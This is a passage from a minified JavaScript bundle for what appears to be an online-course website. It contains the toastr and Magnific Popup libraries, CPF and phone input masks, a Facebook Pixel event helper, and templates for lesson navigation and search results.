t||(t=m()),(v=e("#"+t.containerId)).length||n&&(v=d(t)),v}function i(e,t,n){return h({type:S.info,iconClass:m().iconClasses.info,message:e,optionsOverride:n,title:t})}function o(e){b=e}function a(e,t,n){return h({type:S.success,iconClass:m().iconClasses.success,message:e,optionsOverride:n,title:t})}function r(e,t,n){return h({type:S.warning,iconClass:m().iconClasses.warning,message:e,optionsOverride:n,title:t})}function s(e,t){var i=m();v||n(i),u(e,i,t)||c(i)}function l(t){var i=m();v||n(i),t&&0===e(":focus",t).length?g(t):v.children().length&&v.remove()}function c(t){for(var n=v.children(),i=n.length-1;i>=0;i--)u(e(n[i]),t)}function u(t,n,i){var o=!(!i||!i.force)&&i.force;return!(!t||!o&&0!==e(":focus",t).length)&&(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){g(t)}}),!0)}function d(t){return(v=e("<div/>").attr("id",t.containerId).addClass(t.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(e(t.target)),v}function p(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1}}function f(e){b&&b(e)}function h(t){function i(e){return null==e&&(e=""),new String(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function o(){s(),c(),u(),d(),p(),l()}function a(){E.hover(w,S),!x.onclick&&x.tapToDismiss&&E.click(b),x.closeButton&&k&&k.click((function(e){e.stopPropagation?e.stopPropagation():void 0!==e.cancelBubble&&!0!==e.cancelBubble&&(e.cancelBubble=!0),b(!0)})),x.onclick&&E.click((function(e){x.onclick(e),b()}))}function r(){E.hide(),E[x.showMethod]({duration:x.showDuration,easing:x.showEasing,complete:x.onShown}),x.timeOut>0&&(A=setTimeout(b,x.timeOut),I.maxHideTime=parseFloat(x.timeOut),I.hideEta=(new Date).getTime()+I.maxHideTime,x.progressBar&&(I.intervalId=setInterval(C,10)))}function s(){t.iconClass&&E.addClass(x.toastClass).addClass(P)}function l(){x.newestOnTop?v.prepend(E):v.append(E)}function c(){t.title&&(_.append(x.escapeHtml?i(t.title):t.title).addClass(x.titleClass),E.append(_))}function u(){t.message&&(M.append(x.escapeHtml?i(t.message):t.message).addClass(x.messageClass),E.append(M))}function d(){x.closeButton&&(k.addClass("toast-close-button").attr("role","button"),E.prepend(k))}function p(){x.progressBar&&(B.addClass("toast-progress"),E.prepend(B))}function h(e,t){if(e.preventDuplicates){if(t.message===T)return!0;T=t.message}return!1}function b(t){var n=t&&!1!==x.closeMethod?x.closeMethod:x.hideMethod,i=t&&!1!==x.closeDuration?x.closeDuration:x.hideDuration,o=t&&!1!==x.closeEasing?x.closeEasing:x.hideEasing;if(!e(":focus",E).length||t)return clearTimeout(I.intervalId),E[n]({duration:i,easing:o,complete:function(){g(E),x.onHidden&&"hidden"!==H.state&&x.onHidden(),H.state="hidden",H.endTime=new Date,f(H)}})}function S(){(x.timeOut>0||x.extendedTimeOut>0)&&(A=setTimeout(b,x.extendedTimeOut),I.maxHideTime=parseFloat(x.extendedTimeOut),I.hideEta=(new Date).getTime()+I.maxHideTime)}function w(){clearTimeout(A),I.hideEta=0,E.stop(!0,!0)[x.showMethod]({duration:x.showDuration,easing:x.showEasing})}function C(){var e=(I.hideEta-(new Date).getTime())/I.maxHideTime*100;B.width(e+"%")}var x=m(),P=t.iconClass||x.iconClass;if(void 0!==t.optionsOverride&&(x=e.extend(x,t.optionsOverride),P=t.optionsOverride.iconClass||P),!h(x,t)){y++,v=n(x,!0);var A=null,E=e("<div/>"),_=e("<div/>"),M=e("<div/>"),B=e("<div/>"),k=e(x.closeHtml),I={intervalId:null,hideEta:null,maxHideTime:null},H={toastId:y,state:"visible",startTime:new Date,options:x,map:t};return o(),r(),a(),f(H),x.debug&&console&&console.log(H),E}}function m(){return e.extend({},p(),w.options)}function g(e){v||(v=n()),e.is(":visible")||(e.remove(),e=null,0===v.children().length&&(v.remove(),T=void 0))}var v,b,T,y=0,S={error:"error",info:"info",success:"success",warning:"warning"},w={clear:s,remove:l,error:t,getContainer:n,info:i,options:{},subscribe:o,success:a,version:"2.1.2",warning:r};return w}()}))}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}((function(e){var t,n,i,o,a,r,s="Close",l="BeforeClose",c="AfterClose",u="BeforeAppend",d="MarkupParse",p="Open",f="Change",h="mfp",m="."+h,g="mfp-ready",v="mfp-removing",b="mfp-prevent-close",T=function(){},y=!!window.jQuery,S=e(window),w=function(e,n){t.ev.on(h+e+m,n)},C=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},x=function(n,i){t.ev.triggerHandler(h+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},P=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},A=function(){e.magnificPopup.instance||((t=new T).init(),e.magnificPopup.instance=t)},E=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};T.prototype={constructor:T,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=E(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(o=0;o<s.length;o++)if((r=s[o]).parsed&&(r=r.el[0]),r===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],a="",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=C("bg").on("click"+m,(function(){t.close()})),t.wrap=C("wrap").attr("tabindex",-1).on("click"+m,(function(e){t._checkIfClose(e.target)&&t.close()})),t.container=C("container",t.wrap)),t.contentContainer=C("content"),t.st.preloader&&(t.preloader=C("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}x("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(d,(function(e,t,n,i){n.close_replaceWith=P(i.type)})),a+=" mfp-close-btn-in"):t.wrap.append(P())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:S.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+m,(function(e){27===e.keyCode&&t.close()})),S.on("resize"+m,(function(){t.updateSize()})),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=S.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(u)){var h=t._getScrollbarSize();h&&(f.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),x("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout((function(){t.content?(t._addClassToMFP(g),t._setFocus()):t.bgOverlay.addClass(g),i.on("focusin"+m,t._onFocusIn)}),16),t.isOpen=!0,t.updateSize(u),x(p),n}t.updateItemHTML()},close:function(){t.isOpen&&(x(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(v),setTimeout((function(){t._close()}),t.st.removalDelay)):t._close())},_close:function(){x(s);var n=v+" "+g+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup"+m+" focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,x(c)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||S.height();t.fixedContentPos||t.wrap.css("height",t.wH),x("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(x("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var a=!!t.st[i]&&t.st[i].markup;x("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,x(f,n),o=n.type,t.container.prepend(t.contentContainer),x("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(P()):t.content=e:t.content="",x(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){i=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,x("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){if((void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(S.width()<a)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};x("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",(function(e){e.stopImmediatePropagation()})),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(b)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||S.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),x(d,[t,n,i]),e.each(n,(function(n,i){if(void 0===i||!1===i)return!0;if((o=n.split("_")).length>1){var a=t.find(m+"-"+o[0]);if(a.length>0){var r=o[1];"replaceWith"===r?a[0]!==i[0]&&a.replaceWith(i):"img"===r?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(o[1],i)}}else t.find(m+"-"+n).html(i)}))},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:T.prototype,modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(n){A();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=y?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),y?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var _,M,B,k="inline",I=function(){B&&(M.after(B.addClass(_)).detach(),B=null)};e.magnificPopup.registerModule(k,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(k),w(s+"."+k,(function(){I()}))},getInline:function(n,i){if(I(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(M||(_=o.hiddenClass,M=C(_),_="mfp-"+_),B=a.after(M).detach().removeClass(_)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var H,D="ajax",N=function(){H&&e(document.body).removeClass(H)},G=function(){N(),t.req&&t.req.abort()};e.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(D),H=t.st.ajax.cursor,w(s+"."+D,G),w("BeforeChange."+D,G)},getAjax:function(n){H&&e(document.body).addClass(H),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};x("ParseAjax",r),t.appendContent(e(r.data),D),n.finished=!0,N(),t._setFocus(),setTimeout((function(){t.wrap.addClass(g)}),16),t.updateStatus("ready"),x("AjaxContentAdded")},error:function(){N(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var O,L=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),w(p+i,(function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)})),w(s+i,(function(){n.cursor&&e(document.body).removeClass(n.cursor),S.off("resize"+m)})),w("Resize"+i,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,O&&clearInterval(O),e.isCheckingImgSize=!1,x("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){O&&clearInterval(O),O=setInterval((function(){return i.naturalWidth>0?void t._onImageHasSize(e):(n>200&&clearInterval(O),void(3===++n?o(10):40===n?o(50):100===n&&o(500)))}),a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,x("ImageLoadComplete")):200>++o?setTimeout(a,100):r())},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:L(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(O&&clearInterval(O),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var j,R=function(){return void 0===j&&(j=void 0!==document.createElement("p").style.MozTransform),j};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},u=function(){t.content.css("visibility","visible")};w("BuildControls"+i,(function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void u();(a=c(e)).css(t._getOffset()),t.wrap.append(a),o=setTimeout((function(){a.css(t._getOffset(!0)),o=setTimeout((function(){u(),setTimeout((function(){a.remove(),e=a=null,x("ZoomAnimationEnded")}),16)}),r)}),16)}})),w(l+i,(function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout((function(){a.css(t._getOffset())}),16)}})),w(s+i,(function(){t._allowZoom()&&(u(),a&&a.remove(),e=null)}))}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i,o=(i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(y?i.innerHeight():i[0].offsetHeight)-r-a};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var U="iframe",F="//about:blank",$=function(e){if(t.currTemplate[U]){var n=t.currTemplate[U].find("iframe");n.length&&(e||(n[0].src=F),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(U,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(U),w("BeforeChange",(function(e,t,n){t!==n&&(t===U?$():n===U&&$(!0))})),w(s+"."+U,(function(){$()}))},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,(function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0}));var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var W=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},q=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery";return t.direction=!0,!(!n||!n.enabled)&&(a+=" mfp-gallery",w(p+o,(function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",(function(){return t.items.length>1?(t.next(),!1):void 0})),i.on("keydown"+o,(function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()}))})),w("UpdateStatus"+o,(function(e,n){n.text&&(n.text=q(n.text,t.currItem.index,t.items.length))})),w(d+o,(function(e,i,o,a){var r=t.items.length;o.counter=r>1?q(n.tCounter,a.index,r):""})),w("BuildControls"+o,(function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(b),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(b);o.click((function(){t.prev()})),a.click((function(){t.next()})),t.container.append(o.add(a))}})),w(f+o,(function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout((function(){t.preloadNearbyImages(),t._preloadTimeout=null}),16)})),void w(s+o,(function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})))},next:function(){t.direction=!0,t.index=W(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=W(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=W(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),x("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",(function(){i.hasSize=!0})).on("error.mfploader",(function(){i.hasSize=!0,i.loadError=!0,x("LazyLoadError",i)})).attr("src",i.src)),i.preloaded=!0}}}});var V="retina";e.magnificPopup.registerModule(V,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,(function(e){return"@2x"+e}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(w("ImageHasSize."+V,(function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})})),w("ElementParse."+V,(function(t,i){i.src=e.replaceSrc(i,n)})))}}}}),A()})),jQuery(document).ready((function(){jQuery("body").on("focus",".mask-cpf, .mask-ddd, .mask-phone, .mask-phone-with-ddd",(function(){$(this).hasClass("mask-cpf")?jQuery(".mask-cpf").mask("000.000.000-00"):$(this).hasClass("mask-ddd")?jQuery(".mask-ddd").mask("00"):$(this).hasClass("mask-phone")?jQuery(".mask-phone").mask("90000-0000"):$(this).hasClass("mask-phone-with-ddd")&&jQuery(".mask-phone-with-ddd").mask("(00) 90000-0000")}))}));var facebook_pixel_partners_notify=function(e){e.pixel_ids.forEach((function(t){void 0===e.properties&&(e.properties={}),fbq("init",t),fbq("trackSingle",t,e.track_name,e.properties)}))};(function(){this.JST||(this.JST={}),this.JST["views/course_content/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="cpn-nav-lesson-item cpn-item lesson search ',e.lesson.lm_id==lmId?"active":"",'">\n    <a href="',e.lesson.url.replace("enrolment_code",enrolmentId),'" class="link">\n      <div class="line">\n        <span class="module">',e.discipline_group.title,'</span>\n        <span class="discipline">',e.discipline.title,'</span>\n      </div>\n      <span class="title">',e.lesson.title,'</span>\n    </a>\n\n    <div class="extras">\n      <span class="progress-wrapper"><span class="progress" style="width: ',e.lesson.progress,'%"></span></span>\n\n      <div class="cpn-nav-options" data-lesson-params=\'{"course_id": ',e.course.id,', "enrolment_id": ',enrolmentId,', "discipline_id": ',e.discipline.id,', "lesson_meeting_id": ',e.lesson.lm_id,'} \'>\n        <div class="cpn-nav-options-menu lesson">\n          <i class="tab playlists aci-playlist-add" data-tab="playlists"></i>\n          <i class="tab views aci-eye" data-tab="views"></i>\n        </div>\n          \n      </div>\n\n    </div>\n\n  </div>\n')})),__p.push("\n");return __p.join("")}}).call(this),function(){this.JST||(this.JST={}),this.JST["views/fuzzy_accordion"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{}){__p.push("");var last_content=null;__p.push("\n"),contents.forEach((function(e){
__p.push('\n  <div class="module cpn-accordion">\n    <div class="cpn-item">',e.title,'</div>\n    <div class="cpn-content">\n      '),e.disciplines.forEach((function(e){__p.push('\n        <div class="discipline cpn-accordion">\n          <div class="cpn-item">',e.title,'</div>\n          <div class="cpn-content">\n            '),e.lessons.forEach((function(e,t){__p.push('\n              <div class="lesson">\n                <span class="num">',t,"</span>\n                ",e.title,"\n                <small>",e.teacher,'</small>\n                <span class="progress" style="width: 50%;"></span>\n              </div>\n            ')})),__p.push("\n          </div>\n        </div>\n      ")})),__p.push("\n    </div>\n  </div>\n")})),__p.push("\n")}return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/lesson_nav/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="cpn-nav-lesson-item cpn-item lesson search ',e.lesson.lm_id==lmId?"active":"",'">\n    <a href="',e.lesson.url.replace("enrolment_code",enrolmentId),'" class="link">\n      <div class="line">\n        <span class="module">',e.discipline_group.title,'</span>\n        <span class="discipline">',e.discipline.title,'</span>\n      </div>\n      <span class="title">',e.lesson.title,'</span>\n    